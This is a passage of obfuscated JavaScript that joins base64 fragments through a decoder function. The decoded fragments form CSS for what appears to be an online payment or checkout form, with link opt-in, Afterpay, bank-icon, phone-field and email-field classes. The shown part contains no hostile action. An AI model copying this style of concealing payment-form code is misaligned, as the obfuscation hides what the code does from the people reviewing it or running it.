'IH0gLnAtTF'+_0x24d640('0x1730')+'ZWNrYm94LW'+_0x24d640('0x4501')+_0x24d640('0x3e3c')+_0x24d640('0x2110')+'aWdodDogdm'+_0x24d640('0x290f')+_0x24d640('0x3165')+'k7IH0gLnAt'+_0x24d640('0x3379')+_0x24d640('0x4577')+_0x24d640('0x3754')+_0x24d640('0x459e')+_0x24d640('0x2eeb')+'4geyBvcGFj'+_0x24d640('0x3245')+_0x24d640('0xfbd')+_0x24d640('0x3048')+_0x24d640('0x17b5')+_0x24d640('0xa9e')+'46IGFic29s'+_0x24d640('0x277a')+_0x24d640('0x3ae1')+'YW5zZm9ybT'+'ogdHJhbnNs'+'YXRlWSgtMT'+'BweCk7IC1t'+_0x24d640('0x3df9')+'Zvcm06IHRy'+_0x24d640('0x2a58')+_0x24d640('0x1113')+'OyB0cmFuc2'+_0x24d640('0x976')+_0x24d640('0x2a58')+_0x24d640('0x1113')+_0x24d640('0x4d49')+_0x24d640('0x2ac')+_0x24d640('0x4a47')+'RkcmVzc0lu'+'cHV0LXByb2'+'dyZXNzaXZl'+_0x24d640('0x3bb5')+'sgdHJhbnNp'+_0x24d640('0x4475')+_0x24d640('0xff5')+_0x24d640('0x11b6')+_0x24d640('0x20c8')+_0x24d640('0x216d')+_0x24d640('0x4862')+_0x24d640('0x3f02')+_0x24d640('0x1459')+_0x24d640('0x428d')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x45e1')+_0x24d640('0x4439')+'MsIHRyYW5z'+_0x24d640('0x2830')+'RzIGVhc2Ug'+_0x24d640('0x4276')+_0x24d640('0x4b50')+'bjogb3BhY2'+_0x24d640('0x292b')+_0x24d640('0x3f8')+'4xcywgdHJh'+_0x24d640('0xa83')+_0x24d640('0x25f5')+_0x24d640('0x8b5')+'Atd2Via2l0'+_0x24d640('0x198a')+_0x24d640('0x438d')+'IGVhc2UgMC'+_0x24d640('0x2f2e')+_0x24d640('0xfaf')+'1Qcm9tb3Rp'+_0x24d640('0x210d')+_0x24d640('0x545')+_0x24d640('0x2ea7')+_0x24d640('0x21fd')+'aWduOiBjZW'+'50ZXI7IC1t'+_0x24d640('0x200e')+_0x24d640('0xbcb')+'ZW50ZXI7IC'+_0x24d640('0x416c')+_0x24d640('0x262f')+_0x24d640('0x4d75')+_0x24d640('0xf12')+_0x24d640('0x4399')+_0x24d640('0x1a60')+_0x24d640('0x4bbc')+'cGxheTogLX'+_0x24d640('0x105c'))+('b3g7IGRpc3'+_0x24d640('0x49d4')+_0x24d640('0x25ef')+_0x24d640('0x2e0')+_0x24d640('0x320f')+_0x24d640('0x2af')+_0x24d640('0x2782')+_0x24d640('0x27d1')+_0x24d640('0x16ae')+_0x24d640('0x4222')+_0x24d640('0x38d2')+'BhZGRpbmct'+_0x24d640('0x40c5')+_0x24d640('0x28f0')+_0x24d640('0x1ee8')+_0x24d640('0x2e7a')+_0x24d640('0x1f00')+_0x24d640('0x4c2c')+'cm9tb3Rpb2'+'5hbE1lc3Nh'+_0x24d640('0x3543')+_0x24d640('0x284b')+_0x24d640('0x1d6c')+_0x24d640('0x395e')+_0x24d640('0x4129')+_0x24d640('0x45c9')+_0x24d640('0x1d73')+'Fja2dyb3Vu'+'ZC1jb2xvcj'+_0x24d640('0x187a')+_0x24d640('0x23e6')+'h0KTsgYm9y'+_0x24d640('0x2c37')+_0x24d640('0x2445')+'KDVweCwgdm'+'FyKC0tYm9y'+_0x24d640('0x355a')+_0x24d640('0x90d')+_0x24d640('0xb72')+_0x24d640('0x48df')+_0x24d640('0x2dec')+_0x24d640('0x2219')+_0x24d640('0x1acb')+_0x24d640('0x3d60')+'IDAuMTU7IH'+'BvaW50ZXIt'+_0x24d640('0xa0c')+'Bub25lOyBw'+_0x24d640('0x1a64')+_0x24d640('0x15d0')+_0x24d640('0x138d')+_0x24d640('0x4711')+_0x24d640('0x520')+_0x24d640('0x4c2c')+'cm9tb3Rpb2'+_0x24d640('0x2fa9')+_0x24d640('0x3543')+'RlciwgLnAt'+'QW5pbWF0YW'+_0x24d640('0x31aa')+_0x24d640('0x3e2f')+_0x24d640('0x2489')+_0x24d640('0x1410')+_0x24d640('0x745')+_0x24d640('0x3ce9')+'Fuc2l0aW9u'+_0x24d640('0x45c6')+'R5IDAuM3Mg'+_0x24d640('0x2b2d')+_0x24d640('0x48c2')+_0x24d640('0x209')+_0x24d640('0x280f')+_0x24d640('0x1ee7')+_0x24d640('0x4c92')+_0x24d640('0x18a9')+_0x24d640('0x19a5')+_0x24d640('0x4a48')+_0x24d640('0x3387')+_0x24d640('0x724')+_0x24d640('0x1041')+_0x24d640('0x12b0')+_0x24d640('0x2207')+_0x24d640('0xe47')+_0x24d640('0x7fd')+_0x24d640('0x293e')+_0x24d640('0x450a')+_0x24d640('0x17fe')+_0x24d640('0x263e')+_0x24d640('0x108d')+'RweCkgeyAu'+'cC1BZmZpcm'+_0x24d640('0x2ef1')+_0x24d640('0x210d')+_0x24d640('0xcf7')+'ZWZvcmUgey'+_0x24d640('0x4070')+_0x24d640('0x1f4a')+'ogMTJweDsg'+_0x24d640('0x3d43')+_0x24d640('0x3508'))+(_0x24d640('0xeb4')+_0x24d640('0x2877')+_0x24d640('0x119a')+'B7IGJvdHRv'+_0x24d640('0x1f7c')+'Bjb250ZW50'+_0x24d640('0x3f53')+_0x24d640('0x46d7')+_0x24d640('0x372a')+_0x24d640('0x3685')+_0x24d640('0xf44')+_0x24d640('0x2744')+_0x24d640('0x1d6c')+_0x24d640('0x395e')+_0x24d640('0x4129')+_0x24d640('0x9f7')+_0x24d640('0x3d02')+'1BZmZpcm1Q'+_0x24d640('0x3fe1')+_0x24d640('0x2fa9')+_0x24d640('0x485c')+_0x24d640('0x332')+_0x24d640('0x37df')+'FmZmlybVBy'+_0x24d640('0x2a36')+_0x24d640('0x277b')+_0x24d640('0x1ba5')+_0x24d640('0x37b2')+_0x24d640('0x4873')+'FjaXR5OiAw'+'OyB9IC5wLU'+_0x24d640('0x2ac')+_0x24d640('0x4a47')+'ZmaXJtUHJv'+_0x24d640('0x4949')+_0x24d640('0x2cbd')+_0x24d640('0xa95')+_0x24d640('0x2ba1')+_0x24d640('0x2312')+'ogb3BhY2l0'+_0x24d640('0x1e1e')+'Vhc2UgMC4w'+_0x24d640('0x227c')+_0x24d640('0xf25')+_0x24d640('0x47b')+_0x24d640('0x611')+'YWdpbmctLX'+_0x24d640('0x4910')+'cmFtZSB7IG'+'9wYWNpdHk6'+_0x24d640('0x3d94')+_0x24d640('0x4536')+_0x24d640('0x3703')+_0x24d640('0x19c3')+'LkFmdGVycG'+'F5TWVzc2Fn'+'ZS1sb2dvU3'+_0x24d640('0x2c1f')+_0x24d640('0xc38')+'RvOyB3aWR0'+_0x24d640('0x35b6')+_0x24d640('0x967')+_0x24d640('0x18a4')+_0x24d640('0x4dff')+_0x24d640('0xdf3')+_0x24d640('0x445b')+_0x24d640('0x493')+'BtYXJnaW4t'+_0x24d640('0x1729')+'AwICFpbXBv'+_0x24d640('0x2a9e')+_0x24d640('0x432a')+_0x24d640('0x16eb')+'ltcG9ydGFu'+_0x24d640('0x2094')+_0x24d640('0x3410')+_0x24d640('0x2953')+_0x24d640('0x3410')+_0x24d640('0x3a5')+_0x24d640('0x4dc5')+_0x24d640('0x330e')+_0x24d640('0x1fc')+_0x24d640('0x4a48')+_0x24d640('0x2e69')+_0x24d640('0x198f')+_0x24d640('0x124e')+_0x24d640('0x23d7')+'lvbjogYWJz'+_0x24d640('0x393a')+_0x24d640('0x3a8b')+_0x24d640('0x4246')+'l0LXRyYW5z'+_0x24d640('0x41a5')+_0x24d640('0x405a')+'KTsgLW1zLX'+_0x24d640('0x1b7c')+_0x24d640('0x22be')+'UoMC43KTsg'+'dHJhbnNmb3'+_0x24d640('0x2e37'))+('ZSgwLjcpOy'+_0x24d640('0x4201')+_0x24d640('0x37af')+_0x24d640('0x3b44')+_0x24d640('0x44a1')+_0x24d640('0x2ff1')+'KDAuMDc1LC'+_0x24d640('0x3ba3')+_0x24d640('0x4581')+_0x24d640('0x13e2')+'aXQtdHJhbn'+'Nmb3JtIDAu'+_0x24d640('0x3c25')+_0x24d640('0x2ff1')+'KDAuMDc1LC'+_0x24d640('0x3ba3')+_0x24d640('0x4581')+_0x24d640('0x407b')+_0x24d640('0x4c32')+_0x24d640('0x1b7c')+_0x24d640('0x3c41')+'N1YmljLWJl'+'emllcigwLj'+_0x24d640('0x1bde')+_0x24d640('0x22ec')+_0x24d640('0x1718')+_0x24d640('0x1dc2')+_0x24d640('0x3b0e')+_0x24d640('0x40cf')+'VyKDAuMDc1'+_0x24d640('0xdad')+_0x24d640('0x302e')+_0x24d640('0x4a06')+_0x24d640('0x370')+'IHRyYW5zZm'+_0x24d640('0x438d')+_0x24d640('0x1dbd')+_0x24d640('0x33fd')+_0x24d640('0x2d28')+'44MiwgMC4x'+_0x24d640('0x21cf')+_0x24d640('0x1422')+_0x24d640('0x3c6b')+_0x24d640('0x6a5')+'aWVyKDAuMD'+'c1LCAwLjgy'+'LCAwLjE2NS'+'wgMSksIC13'+_0x24d640('0x1b43')+_0x24d640('0x30d4')+_0x24d640('0x31c6')+_0x24d640('0x6a5')+_0x24d640('0x41fe')+'c1LCAwLjgy'+'LCAwLjE2NS'+_0x24d640('0x129b')+_0x24d640('0x2ebd')+_0x24d640('0x32b2')+_0x24d640('0x3fd0')+_0x24d640('0x1052')+_0x24d640('0x250b')+_0x24d640('0x25bf')+'MTMuOSU7IG'+_0x24d640('0x31fd')+_0x24d640('0x145e')+'47IH0gLkVs'+_0x24d640('0x1f4b')+_0x24d640('0x2058')+_0x24d640('0x1665')+_0x24d640('0x3ed9')+_0x24d640('0x4bd0')+'B9IC5FbGVt'+_0x24d640('0x33b7')+_0x24d640('0x4d1d')+_0x24d640('0x12b8')+_0x24d640('0x2fa5')+'eyBmaWxsOi'+'AjZWIxYzI2'+_0x24d640('0x32d6')+'VtZW50c0Fw'+_0x24d640('0x3c69')+_0x24d640('0x33dd')+_0x24d640('0x47cb')+'xsIHsgZmls'+_0x24d640('0x39c6')+_0x24d640('0x257c')+_0x24d640('0x3fd0')+_0x24d640('0x1996')+_0x24d640('0x269c')+_0x24d640('0x2e5e')+_0x24d640('0x4d8c')+_0x24d640('0x2554')+_0x24d640('0x351b')+'FjaXR5OiAx'+_0x24d640('0x4246')+_0x24d640('0x477a')+_0x24d640('0x41a5')+_0x24d640('0x4a4f')+_0x24d640('0x1591')+_0x24d640('0xb22'))+(_0x24d640('0x1e0f')+_0x24d640('0xd6f')+_0x24d640('0x37d8')+'NjYWxlKDEp'+_0x24d640('0x14c7')+'5rSWNvbi5p'+_0x24d640('0xe62')+'QuaXMtaGlk'+_0x24d640('0x1ac')+'wgLkJhbmtJ'+_0x24d640('0x4d8c')+_0x24d640('0x3fc5')+_0x24d640('0x1b76')+_0x24d640('0x3221')+_0x24d640('0x1cae')+_0x24d640('0x2753')+_0x24d640('0x499f')+_0x24d640('0xb22')+'IHNjYWxlKD'+_0x24d640('0x4f6')+_0x24d640('0x3df9')+_0x24d640('0x159b')+_0x24d640('0x124f')+_0x24d640('0x407b')+_0x24d640('0x41a5')+_0x24d640('0x405a')+_0x24d640('0xf38')+_0x24d640('0x1a13')+'ZWxkIHsgcG'+_0x24d640('0x1cb6')+_0x24d640('0x399c')+'J0YW50OyBw'+_0x24d640('0x1a64')+'ogcmVsYXRp'+_0x24d640('0x2d67')+_0x24d640('0x426')+_0x24d640('0x3989')+_0x24d640('0x41bf')+'Y2tncm91bm'+_0x24d640('0x332c')+_0x24d640('0x4d47')+_0x24d640('0x240d')+_0x24d640('0x298a')+_0x24d640('0x1235')+_0x24d640('0x4b44')+_0x24d640('0x33bc')+'IG5vbmUgIW'+_0x24d640('0x38d0')+_0x24d640('0x188b')+_0x24d640('0x34d')+'aW1wb3J0YW'+'50OyB9IC5w'+_0x24d640('0x443f')+_0x24d640('0x2ba8')+_0x24d640('0x42d8')+_0x24d640('0x105c')+_0x24d640('0x3385')+'46IGNlbnRl'+_0x24d640('0x4822')+'ZsZXgtYWxp'+_0x24d640('0x1ae8')+_0x24d640('0x2495')+_0x24d640('0x413')+_0x24d640('0x41a')+'czogY2VudG'+_0x24d640('0x3fb')+_0x24d640('0xed8')+_0x24d640('0x4ab9')+_0x24d640('0x262b')+_0x24d640('0x36de')+_0x24d640('0x20d9')+_0x24d640('0x416c')+'Ym94OyBkaX'+_0x24d640('0x3cd7')+_0x24d640('0xff9')+_0x24d640('0x4d24')+'c3BsYXk6IC'+_0x24d640('0x20d7')+_0x24d640('0x148a')+_0x24d640('0x48ce')+_0x24d640('0x148b')+_0x24d640('0x1ad8')+_0x24d640('0x3e84')+_0x24d640('0x21a1')+_0x24d640('0x2914')+_0x24d640('0x3474')+_0x24d640('0x1ecc')+'VsZC1hY3Rp'+_0x24d640('0x2b13')+_0x24d640('0xa0b')+_0x24d640('0x1a97')+_0x24d640('0x139c')+_0x24d640('0x3d3b')+_0x24d640('0x2844')+_0x24d640('0x1982')+_0x24d640('0x4a08')+'fSAucC1FbW'+_0x24d640('0x49cb')+_0x24d640('0x1304')+'AucC1GYWRl')+('LmlzLWV4aX'+'RpbmcgeyBw'+_0x24d640('0x1a64')+_0x24d640('0x2fd')+_0x24d640('0x2d67')+'AtRW1haWxG'+_0x24d640('0x12ab')+_0x24d640('0x3445')+_0x24d640('0x1ec')+'AxLjJlbTsg'+_0x24d640('0x316d')+_0x24d640('0x208d')+_0x24d640('0x2ab8')+_0x24d640('0x16ee')+_0x24d640('0x1ec')+'AxNnB4OyB3'+_0x24d640('0x34cf')+_0x24d640('0x4d9c')+'cC1QaG9uZU'+_0x24d640('0x28e3')+'dW50cnlGbG'+_0x24d640('0x15bf')+_0x24d640('0x2ea7')+'QtYm94LWFs'+_0x24d640('0x1650')+_0x24d640('0x305c')+_0x24d640('0x200e')+_0x24d640('0xbcb')+'ZW50ZXI7IC'+_0x24d640('0x416c')+_0x24d640('0x262f')+_0x24d640('0x4d75')+_0x24d640('0xf12')+'xpZ24taXRl'+_0x24d640('0x1a60')+_0x24d640('0x4bbc')+_0x24d640('0x3a3a')+'dlYmtpdC1i'+_0x24d640('0x2782')+_0x24d640('0x49d4')+_0x24d640('0x25ef')+_0x24d640('0x2e0')+'cGxheTogLW'+'1zLWZsZXhi'+_0x24d640('0x2782')+_0x24d640('0x27d1')+_0x24d640('0x2e1c')+'1oZWlnaHQ6'+_0x24d640('0x589')+'Bwb3NpdGlv'+'bjogcmVsYX'+'RpdmU7IH0g'+_0x24d640('0x3c6c')+_0x24d640('0x1b85')+_0x24d640('0x2976')+'xhZ0ljb24u'+_0x24d640('0x44cf')+'JpbmcgLnAt'+_0x24d640('0x3a90')+_0x24d640('0x4283')+_0x24d640('0x3245')+_0x24d640('0x37c8')+_0x24d640('0x5d7')+_0x24d640('0x1272')+'eUZsYWdJY2'+_0x24d640('0x2a1e')+'ZWQuaXMtZW'+_0x24d640('0x1760')+_0x24d640('0x4137')+_0x24d640('0x27c0')+_0x24d640('0x1010')+_0x24d640('0x347b')+'YmVyQ291bn'+_0x24d640('0xb8a')+'Y29uLS1sb2'+_0x24d640('0x4369')+_0x24d640('0xa20')+_0x24d640('0x3568')+_0x24d640('0x1957')+'JydXB0ZWQg'+_0x24d640('0x20bf')+'ljb24sIC5w'+_0x24d640('0x24d0')+_0x24d640('0x4b7c')+_0x24d640('0x2433')+'dJY29uLS1s'+_0x24d640('0xe2a')+_0x24d640('0x303a')+_0x24d640('0x5dc')+'FnSWNvbiB7'+_0x24d640('0x16b9')+'k6IDE7IH0g'+'LnAtUGhvbm'+'VOdW1iZXJD'+'b3VudHJ5Rm'+'xhZ0ljb24t'+_0x24d640('0x7ae')+'5pcy1leGl0'+_0x24d640('0x2853')+_0x24d640('0x4dbe'))+('YWdJY29uLC'+_0x24d640('0x14d5')+_0x24d640('0x3540')+_0x24d640('0x13c0')+_0x24d640('0x2409')+'0tbG9hZGVk'+_0x24d640('0x2f9d')+_0x24d640('0x3977')+_0x24d640('0x496d')+'50ZXJydXB0'+_0x24d640('0x33f6')+_0x24d640('0x2903')+_0x24d640('0x45b9')+_0x24d640('0x26a5')+'IC5wLVBob2'+_0x24d640('0x4bc2')+_0x24d640('0x1eab')+_0x24d640('0x20ae')+'LS1sb2FkZW'+_0x24d640('0x162d')+_0x24d640('0x39aa')+'RpdmUgLnAt'+'RmxhZ0ljb2'+_0x24d640('0x16b0')+_0x24d640('0x5d7')+_0x24d640('0x1272')+_0x24d640('0x3737')+'9uLS1sb2Fk'+'ZWQuaXMtZW'+_0x24d640('0x1760')+'Y3RpdmUuaX'+_0x24d640('0x1726')+_0x24d640('0x127b')+_0x24d640('0x27c0')+'b24sIC5wLV'+_0x24d640('0x347b')+'YmVyQ291bn'+'RyeUZsYWdJ'+_0x24d640('0x1801')+_0x24d640('0x4369')+'ZXhpdGluZ0'+'FjdGl2ZSAu'+_0x24d640('0x1130')+'NvbiwgLnAt'+'UGhvbmVOdW'+_0x24d640('0x444b')+_0x24d640('0x92c')+_0x24d640('0xfc0')+_0x24d640('0x8e4')+_0x24d640('0x2c6e')+'QWN0aXZlLm'+_0x24d640('0x4868')+_0x24d640('0x3117')+'5wLUZsYWdJ'+_0x24d640('0xc9d')+_0x24d640('0x4b50')+_0x24d640('0x1f1b')+_0x24d640('0x4466')+'IGVhc2U7IH'+_0x24d640('0x2a7')+_0x24d640('0x3503')+_0x24d640('0x89e')+'RmxhZ0ljb2'+_0x24d640('0x2ad5')+_0x24d640('0x4c4e')+'1GbGFnSWNv'+'biwgLnAtUG'+'hvbmVOdW1i'+_0x24d640('0x382c')+_0x24d640('0x4416')+_0x24d640('0x99e')+'B7IGxlZnQ6'+'IDA7IHBvc2'+_0x24d640('0x121a')+_0x24d640('0x389c')+_0x24d640('0x335d')+_0x24d640('0x1f49')+_0x24d640('0x407e')+'fSAucC1QaG'+'9uZU51bWJl'+'ckNvdW50cn'+'lTZWxlY3Qt'+'c2VsZWN0IH'+_0x24d640('0x42cc')+_0x24d640('0x3cd0')+'MtaW5wdXRG'+_0x24d640('0x49c8')+_0x24d640('0x12be')+_0x24d640('0x46c0')+_0x24d640('0x18f9')+_0x24d640('0xb33')+_0x24d640('0x444b')+'dHJ5U2VsZW'+_0x24d640('0x16be')+_0x24d640('0x4c1b')+_0x24d640('0x4b3')+_0x24d640('0x1be0')+'VudGVyOyAt'+_0x24d640('0x2b88')+_0x24d640('0x3cc1'))+(_0x24d640('0xd74')+_0x24d640('0x2dd6')+_0x24d640('0x903')+_0x24d640('0x1e27')+_0x24d640('0x363e')+_0x24d640('0x2ca8')+_0x24d640('0xb68')+_0x24d640('0x1491')+_0x24d640('0x20d9')+_0x24d640('0x416c')+_0x24d640('0x148a')+_0x24d640('0x3cd7')+'d2Via2l0LW'+_0x24d640('0x4d24')+_0x24d640('0x20d9')+_0x24d640('0x20d7')+_0x24d640('0x148a')+'NwbGF5OiBm'+'bGV4OyB9IC'+_0x24d640('0x4095')+_0x24d640('0x3506')+_0x24d640('0x53e')+_0x24d640('0xeda')+_0x24d640('0x1180')+_0x24d640('0x6a4')+_0x24d640('0x391b')+_0x24d640('0x2822')+_0x24d640('0x1bc6')+'OyB9IC5wLV'+'Bob25lTnVt'+_0x24d640('0x175c')+_0x24d640('0x2ea0')+_0x24d640('0x3755')+_0x24d640('0xd77')+_0x24d640('0x2333')+_0x24d640('0x130f')+_0x24d640('0x175e')+_0x24d640('0x1544')+_0x24d640('0xb33')+_0x24d640('0x444b')+_0x24d640('0x4e0')+_0x24d640('0x4c1f')+_0x24d640('0x25da')+_0x24d640('0x1b30')+_0x24d640('0x2600')+_0x24d640('0x11a4')+_0x24d640('0x2bc9')+_0x24d640('0x3053')+_0x24d640('0x1858')+'sgYm94LXNo'+'YWRvdzogdm'+'FyKC0tZm9j'+_0x24d640('0x2531')+_0x24d640('0x2b8d')+'YXJnaW46IC'+_0x24d640('0x2ee6')+_0x24d640('0x2b91')+_0x24d640('0x2839')+_0x24d640('0x16b1')+_0x24d640('0x2052')+_0x24d640('0x2b99')+_0x24d640('0x1420')+_0x24d640('0x3f42')+_0x24d640('0x4b50')+_0x24d640('0x2beb')+_0x24d640('0x2bb0')+_0x24d640('0x3207')+_0x24d640('0x4131')+_0x24d640('0x24d0')+_0x24d640('0x4b7c')+_0x24d640('0x30c1')+_0x24d640('0x86e')+_0x24d640('0x42d2')+_0x24d640('0x3115')+_0x24d640('0x3d46')+_0x24d640('0x39df')+_0x24d640('0x3c6c')+'VOdW1iZXJG'+'aWVsZC1pbn'+_0x24d640('0x46c8')+_0x24d640('0x28db')+_0x24d640('0x1ad8')+'cmVsYXRpdm'+_0x24d640('0x18f9')+_0x24d640('0x9fd')+_0x24d640('0x12e8')+_0x24d640('0x48e3')+_0x24d640('0x105c')+_0x24d640('0x3385')+_0x24d640('0x42ae')+'cjsgLW1zLW'+_0x24d640('0x28e1')+_0x24d640('0x1ae8')+_0x24d640('0x2495')+_0x24d640('0x413')+_0x24d640('0x41a')+_0x24d640('0x4cab')+_0x24d640('0x3fb')+_0x24d640('0xed8')+_0x24d640('0x4ab9'))+(_0x24d640('0x6cc')+_0x24d640('0x35b1')+_0x24d640('0xfce')+_0x24d640('0x400e')+'eTogLXdlYm'+_0x24d640('0x8ee')+_0x24d640('0x6cc')+_0x24d640('0xb62')+_0x24d640('0x3c77')+_0x24d640('0x400e')+_0x24d640('0x3469')+_0x24d640('0x4b0d')+_0x24d640('0x2dec')+'E7IH0gLnAt'+_0x24d640('0x9fd')+'Rub3RlLXNl'+_0x24d640('0x4892')+'B7IG9wYWNp'+'dHk6IDAuNT'+_0x24d640('0x3299')+'ci1ldmVudH'+'M6IG5vbmU7'+_0x24d640('0x4aad')+_0x24d640('0x2843')+'V3JhcHBlci'+_0x24d640('0x24af')+_0x24d640('0x389b')+'JEZWxheTog'+_0x24d640('0x39e9')+'AucC1MaW5r'+_0x24d640('0x4012')+_0x24d640('0x768')+'OiAwICFpbX'+_0x24d640('0x29b9')+_0x24d640('0x4aad')+_0x24d640('0x2843')+'LWJvZHlXcm'+_0x24d640('0x4180')+_0x24d640('0x4876')+'c6IGhpZGRl'+_0x24d640('0xfe2')+_0x24d640('0x94e')+'SW4tbGFiZW'+_0x24d640('0x3a1c')+_0x24d640('0x4111')+_0x24d640('0x3cc1')+_0x24d640('0x18aa')+_0x24d640('0x20d7')+_0x24d640('0x1342')+'BzdGFydDsg'+_0x24d640('0x216d')+_0x24d640('0x833')+_0x24d640('0x4953')+'xleC1zdGFy'+_0x24d640('0x3a9f')+_0x24d640('0x3c84')+_0x24d640('0x287b')+_0x24d640('0x34e1')+_0x24d640('0x1d36')+'9wdEluLXN1'+_0x24d640('0x4813')+_0x24d640('0x11e3')+_0x24d640('0x280e')+_0x24d640('0x2820')+_0x24d640('0x4b6')+_0x24d640('0x3bb4')+_0x24d640('0x196f')+_0x24d640('0x2820')+'Zy10b3A6ID'+_0x24d640('0xd75')+_0x24d640('0x1329')+_0x24d640('0x1cdc')+_0x24d640('0xd7e')+'V0YWlsIHsg'+_0x24d640('0x288')+_0x24d640('0x2da1')+'dC1ib3g7IG'+_0x24d640('0x2def')+_0x24d640('0x2ea7')+'QtZmxleDsg'+_0x24d640('0x288')+_0x24d640('0x2179')+_0x24d640('0x206b')+_0x24d640('0x2def')+_0x24d640('0x190c')+'BhZGRpbmc6'+_0x24d640('0x6a1')+_0x24d640('0x1284')+_0x24d640('0x443')+_0x24d640('0x3b89')+_0x24d640('0x4248')+'sgfSAucC1M'+_0x24d640('0x1ba2')+'4taW5uZXJX'+'cmFwcGVyIH'+_0x24d640('0x2820')+_0x24d640('0x69d')+_0x24d640('0x21a0')+'c3BhY2luZz'+_0x24d640('0x225b'))+('cnRhbnQ7IH'+_0x24d640('0x225e')+_0x24d640('0x1d9')+_0x24d640('0x950')+_0x24d640('0x42ab')+_0x24d640('0x2da9')+_0x24d640('0x264a')+_0x24d640('0x46c8')+_0x24d640('0xdfd')+_0x24d640('0x4811')+_0x24d640('0x4b3f')+_0x24d640('0xa7f')+_0x24d640('0xc15')+_0x24d640('0xedd')+_0x24d640('0xf88')+_0x24d640('0xd65')+_0x24d640('0x2ef5')+'5wLVJUTCAu'+_0x24d640('0x432c')+_0x24d640('0x2605')+_0x24d640('0x3939')+_0x24d640('0x39f4')+_0x24d640('0x14b1')+_0x24d640('0x3a1b')+_0x24d640('0x2986')+'luLWxlZnQ6'+_0x24d640('0x8ae')+_0x24d640('0x290f')+_0x24d640('0x3165')+'kgKyB2YXIo'+_0x24d640('0x4b87')+'NpbmdTbSkp'+_0x24d640('0x4d49')+_0x24d640('0xf4f')+_0x24d640('0x731')+_0x24d640('0x2340')+'aGVja2JveC'+_0x24d640('0xdd0')+'bnRlbnQgey'+_0x24d640('0x12cd')+_0x24d640('0x1555')+_0x24d640('0x3d6b')+_0x24d640('0x2a25')+'luZ1NtKSAq'+'IC0xKTsgfS'+_0x24d640('0x1cdc')+_0x24d640('0x3c68')+'9keS5pcy1l'+_0x24d640('0x1352')+_0x24d640('0x1cdc')+_0x24d640('0x283e')+_0x24d640('0x3ec2')+_0x24d640('0x1d8f')+'1ib2R5Lmlz'+_0x24d640('0x371e')+'5nIC5wLUxp'+_0x24d640('0x1d8f')+_0x24d640('0x43bc')+_0x24d640('0x3a42')+'BvcGFjaXR5'+'OiAwOyB9IC'+_0x24d640('0x3373')+_0x24d640('0x1db0')+_0x24d640('0x373e')+_0x24d640('0x333e')+_0x24d640('0x3bb6')+_0x24d640('0x3aa')+_0x24d640('0x3339')+_0x24d640('0x1d36')+_0x24d640('0x205e')+_0x24d640('0x144b')+'50ZXJpbmdB'+'Y3RpdmUgLn'+_0x24d640('0x30b2')+_0x24d640('0x1e71')+_0x24d640('0x4d10')+_0x24d640('0x4ade')+_0x24d640('0x370')+_0x24d640('0x16b9')+_0x24d640('0x34d3')+_0x24d640('0x2655')+'5wLUxpbmtP'+_0x24d640('0x1db0')+_0x24d640('0x373e')+'dGVyaW5nQW'+'N0aXZlIC5w'+_0x24d640('0x2d56')+'RJbi1pbm5l'+_0x24d640('0x12c8')+_0x24d640('0x42df')+'c2l0aW9uLW'+_0x24d640('0x71f')+_0x24d640('0x2aba')+_0x24d640('0x1cdc')+_0x24d640('0x3c68')+'9keS5pcy1l'+_0x24d640('0x874')+_0x24d640('0x4a4a')+_0x24d640('0x1a89')+_0x24d640('0x752'))+('eyB0cmFuc2'+'l0aW9uLWRl'+_0x24d640('0x735')+_0x24d640('0x2845')+_0x24d640('0x432c')+_0x24d640('0x3df0')+_0x24d640('0x47f6')+'RlcmluZ0Fj'+'dGl2ZSAucC'+_0x24d640('0x32c5')+'dG5vdGUsIC'+_0x24d640('0x3373')+'cHRJbi1ib2'+_0x24d640('0x373e')+_0x24d640('0x333e')+_0x24d640('0x3bb6')+_0x24d640('0x2d56')+_0x24d640('0x1056')+'cldyYXBwZX'+_0x24d640('0xaa7')+'aXR5OiAxOy'+_0x24d640('0x2dd6')+_0x24d640('0x198a')+_0x24d640('0x4655')+'bnNsYXRlKD'+_0x24d640('0x1944')+_0x24d640('0x4b4f')+_0x24d640('0x1c19')+'c2xhdGUoMC'+'k7IHRyYW5z'+_0x24d640('0x984')+'JhbnNsYXRl'+_0x24d640('0x29e9')+_0x24d640('0x3373')+_0x24d640('0x48a2')+'JlbC0td2l0'+'aEluY2VudG'+_0x24d640('0x4ab6')+_0x24d640('0x1ba2')+'4tbGFiZWxU'+_0x24d640('0x3def')+'dlYmtpdC1i'+'b3gtZmxleD'+_0x24d640('0x14a3')+_0x24d640('0x20a6')+_0x24d640('0x2796')+_0x24d640('0x1f63')+_0x24d640('0x2ceb')+_0x24d640('0x22c6')+_0x24d640('0x35ac')+'LWdyb3c6ID'+'E7IH0gLnAt'+'TGlua09wdE'+'luLWZpbmFu'+_0x24d640('0x4900')+'VudGl2ZVRl'+_0x24d640('0x4a94')+_0x24d640('0x20bc')+_0x24d640('0x317d')+_0x24d640('0x3b71')+_0x24d640('0x3ebb')+_0x24d640('0x3194')+_0x24d640('0x21f5')+'BtaW4odmFy'+_0x24d640('0x3467')+_0x24d640('0x1bf0')+_0x24d640('0x1f43')+_0x24d640('0x2820')+_0x24d640('0x1047')+_0x24d640('0x4aaa')+_0x24d640('0x1c8e')+_0x24d640('0x2895')+_0x24d640('0x312c')+_0x24d640('0x4712')+'fSAucC1MaW'+_0x24d640('0x2781')+'bGlua0xlZ2'+'FsTmFtZUZp'+_0x24d640('0x28c8')+'1wLWZhZGVF'+_0x24d640('0x3159')+_0x24d640('0x1e5f')+_0x24d640('0x25a7')+_0x24d640('0x39e2')+_0x24d640('0xc11')+_0x24d640('0x3333')+_0x24d640('0x14d3')+'9kZVB1bmNo'+'ZXItY29udH'+_0x24d640('0x29f2')+_0x24d640('0x127e')+_0x24d640('0x25b4')+_0x24d640('0x46f6')+'5zcGFyZW50'+_0x24d640('0x8d4')+_0x24d640('0x3391')+_0x24d640('0x3cab')+_0x24d640('0xf35')+_0x24d640('0x427a')+_0x24d640('0x4372'))+(_0x24d640('0xf84')+_0x24d640('0x1633')+_0x24d640('0x140d')+'A6IDA7IHdp'+_0x24d640('0x4b71')+_0x24d640('0x2648')+_0x24d640('0x454e')+_0x24d640('0x26b')+_0x24d640('0x6d5')+_0x24d640('0xfc8')+_0x24d640('0x2aae')+_0x24d640('0x20cd')+_0x24d640('0x296a')+'9yZGVyOiBu'+_0x24d640('0x4bfa')+_0x24d640('0xbec')+_0x24d640('0x4d49')+_0x24d640('0x3fcf')+'dCB7IC13ZW'+_0x24d640('0x313')+_0x24d640('0x1342')+_0x24d640('0x22a